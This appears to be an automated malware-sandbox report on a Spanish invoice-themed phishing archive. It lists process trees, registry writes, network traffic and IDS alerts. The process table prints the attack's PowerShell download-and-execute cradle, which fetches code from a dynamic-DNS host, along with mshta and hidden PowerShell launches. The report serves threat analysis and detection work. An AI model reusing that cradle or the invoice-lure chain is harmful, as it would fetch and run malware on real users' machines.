- powershell.exe (PID: 5464)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6756)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 5464)
- powershell.exe (PID: 536)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6756)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6756)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6756)
Manual execution by a user
- cmd.exe (PID: 5196)
- _tnuwpr9_Ni7.exe (PID: 1064)
- cmd.exe (PID: 5280)
- firefox.exe (PID: 6324)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6756)
Checks supported languages
- _tnuwpr9_Ni7.exe (PID: 1064)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7940)
Reads Environment values
- _tnuwpr9_Ni7.exe (PID: 1064)
Reads the Internet Settings
- WerFault.exe (PID: 988)
Reads the software policy settings
- WerFault.exe (PID: 988)
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
Creates files or folders in the user directory
- WerFault.exe (PID: 988)
- pingsender.exe (PID: 7864)
Reads the machine GUID from the registry
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
Reads the computer name
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0800 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:05:10 12:40:46 |
| ZipCRC: | 0x69c710d7 |
| ZipCompressedSize: | 1388 |
| ZipUncompressedSize: | 6774 |
| ZipFileName: | Se adjunta factura N? - O6v0V8F5D3Y2R2805.html |
Total processes
300
Monitored processes
85
Malicious processes
14
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 748 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=6596 -childID 12 -isForBrowser -prefsHandle 6700 -prefMapHandle 6704 -prefsLen 28202 -prefMapSize 242999 -jsInitHandle 1344 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {d4f9316a-a299-4436-b5c1-ba42ba3441e8} 6348 "\\.\pipe\gecko-crash-server-pipe.6348" 21d76bbb150 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 948 | C:\Windows\system32\cmd.exe /S /D /c" echo iex (new-object net.webclient).downloadstring('http://tyahw.3utilities.com/ldvb/pw') " | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 988 | C:\Windows\SysWOW64\WerFault.exe -u -p 1064 -s 700 | C:\Windows\SysWOW64\WerFault.exe | _tnuwpr9_Ni7.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.22000.653 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1064 | "C:\_tnuwpr9_N\_tnuwpr9_Ni7.exe" | C:\_tnuwpr9_N\_tnuwpr9_Ni7.exe | explorer.exe | ||||||||||||
User: admin Company: Oracle Corporation Integrity Level: MEDIUM Description: Java(TM) Platform SE binary Exit code: 3221225477 Version: 8.0.920.14 Modules
| |||||||||||||||
| 1076 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=6924 -childID 13 -isForBrowser -prefsHandle 6784 -prefMapHandle 5616 -prefsLen 28202 -prefMapSize 242999 -jsInitHandle 1344 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {6aa0bfb2-feca-4b58-816e-86d1d160e005} 6348 "\\.\pipe\gecko-crash-server-pipe.6348" 21d76bbb310 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 1352 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Factura-ZRAKG.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | OpenWith.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 1073807364 Version: 5.91.0 Modules
| |||||||||||||||
| 1420 | "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --field-trial-handle=3168,i,11249738196056524982,8773611683334439535,262144 --variations-seed-version --mojo-platform-channel-handle=3180 /prefetch:1 | C:\Program Files (x86)\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 123.0.6312.86 Modules
| |||||||||||||||
| 1544 | "C:\Windows\System32\cmd.exe" /c C:\Users\Public\e.cmd | C:\Windows\SysWOW64\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1588 | "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --field-trial-handle=2100,i,11249738196056524982,8773611683334439535,262144 --variations-seed-version --mojo-platform-channel-handle=2136 /prefetch:3 | C:\Program Files (x86)\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 123.0.6312.86 Modules
| |||||||||||||||
Total events
106 549
Read events
106 240
Write events
304
Delete events
5
Modification events
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | VerInfo |
Value: 005B0500FA5ED87E13A3DA01 | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\Se adjunta factura Nº - O6v0V8F5D3Y2R2805.zip | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6080) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.html\OpenWithProgids |
| Operation: | write | Name: | MSEdgeHTM |
Value: | |||
| (PID) Process: | (2488) OpenWith.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.html\OpenWithProgids |
| Operation: | write | Name: | MSEdgeHTM |
Value: | |||
Executable files
7
Suspicious files
365
Text files
100
Unknown types
33
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-663E7AE6-17A8.pma | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Local State | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10e83f.TMP | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10e83f.TMP | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6056 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
50
TCP/UDP connections
119
DNS requests
80
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4668 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acsw37w25fqab5rcsrlp3tkbfvta_2024.5.8.0/niikhdgajlphfehepabhhblakbdgeefj_2024.05.08.00_all_bu4qbfgg7omsnmys6ef5u6hwem.crx3 | unknown | — | — | unknown |
1272 | svchost.exe | GET | 200 | 2.16.164.42:80 | http://www.msftconnecttest.com/connecttest.txt | unknown | — | — | unknown |
4668 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acsw37w25fqab5rcsrlp3tkbfvta_2024.5.8.0/niikhdgajlphfehepabhhblakbdgeefj_2024.05.08.00_all_bu4qbfgg7omsnmys6ef5u6hwem.crx3 | unknown | — | — | unknown |
1092 | svchost.exe | POST | 302 | 2.19.246.123:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
1088 | svchost.exe | POST | 302 | 184.28.89.167:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
2868 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | unknown |
1088 | svchost.exe | POST | 302 | 184.28.89.167:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
1088 | svchost.exe | POST | 302 | 184.28.89.167:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
1088 | svchost.exe | POST | 302 | 184.28.89.167:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
1588 | chrome.exe | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvNzI0QUFXNV9zT2RvdUwyMERESEZGVmJnQQ/1.0.0.6_nmmhkkegccagdldgiimedpiccmgmieda.crx | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 239.255.255.250:1900 | — | — | — | unknown |
2844 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2844 | svchost.exe | 20.42.73.31:443 | v10.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
1088 | svchost.exe | 184.28.89.167:80 | go.microsoft.com | AKAMAI-AS | US | unknown |
2868 | OfficeClickToRun.exe | 20.42.72.131:443 | self.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2868 | OfficeClickToRun.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 66.102.1.84:443 | accounts.google.com | GOOGLE | US | unknown |
— | — | 216.58.206.35:443 | clientservices.googleapis.com | GOOGLE | US | unknown |
— | — | 142.250.181.238:443 | clients2.google.com | GOOGLE | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
v10.events.data.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
clients2.google.com |
| whitelisted |
firebasestorage.googleapis.com |
| whitelisted |
edgedl.me.gvt1.com |
| whitelisted |
www.google.com |
| whitelisted |
zacmn.tech |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET INFO Microsoft Connection Test |
1588 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
1588 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
1588 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Dropbox.com Offsite File Backup in Use |
— | — | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.3utilities .com |
7048 | mshta.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.3utilities .com Domain |
7048 | mshta.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
6756 | powershell.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.3utilities .com Domain |
6756 | powershell.exe | Potentially Bad Traffic | ET HUNTING Terse Request for Zip File (GET) |
6756 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
5 ETPRO signatures available at the full report